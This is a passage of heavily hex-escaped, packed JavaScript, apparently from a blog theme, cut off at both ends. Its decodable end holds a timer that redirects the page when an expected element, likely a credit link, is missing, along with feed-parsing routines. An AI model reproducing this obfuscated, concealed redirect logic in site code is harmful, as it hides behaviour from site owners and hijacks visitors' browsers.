x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x5d\x3b\x24\x28\x31\x6f\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x31\x52\x28\x57\x28\x29\x7b\x4d\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x4c\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x31\x53\x29\x7d\x29\x3b\x31\x4c\x5b\x65\x5b\x36\x5d\x5d\x3d\x57\x28\x29\x7b\x75\x20\x53\x3d\x31\x6f\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x53\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x53\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x53\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x53\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x53\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x57\x20\x31\x43\x28\x31\x4a\x2c\x31\x79\x29\x7b\x75\x20\x48\x3d\x31\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x54\x28\x75\x20\x42\x3d\x30\x3b\x42\x3c\x48\x5b\x65\x5b\x30\x5d\x5d\x3b\x42\x2b\x2b\x29\x7b\x4d\x28\x48\x5b\x42\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x48\x5b\x42\x5d\x3d\x48\x5b\x42\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x48\x5b\x42\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x48\x5b\x42\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x48\x3d\x48\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x48\x3d\x48\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x31\x79\x2d\x31\x29\x3b\x31\x54\x20\x48\x7d\x57\x20\x31\x55\x28\x31\x69\x29\x7b\x6a\x3d\x28\x31\x4f\x29\x3f\x31\x48\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x31\x6b\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x48\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x31\x64\x3d\x32\x4f\x20\x32\x7a\x28\x29\x3b\x54\x28\x75\x20\x42\x3d\x30\x3b\x42\x3c\x32\x41\x3b\x42\x2b\x2b\x29\x7b\x75\x20\x45\x3d\x31\x69\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x42\x5d\x3b\x75\x20\x31\x42\x3d\x45\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x75\x20\x31\x77\x3b\x75\x20\x55\x3b\x4d\x28\x42\x3d\x3d\x31\x69\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x62\x7d\x3b\x54\x28\x75\x20\x4b\x3d\x30\x3b\x4b\x3c\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x4b\x2b\x2b\x29\x7b\x4d\x28\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4b\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x43\x5d\x29\x7b\x55\x3d\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4b\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x62\x7d\x7d\x3b\x54\x28\x75\x20\x4b\x3d\x30\x3b\x4b\x3c\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x4b\x2b\x2b\x29\x7b\x4d\x28\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4b\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x79\x5d\x26\x26\x45\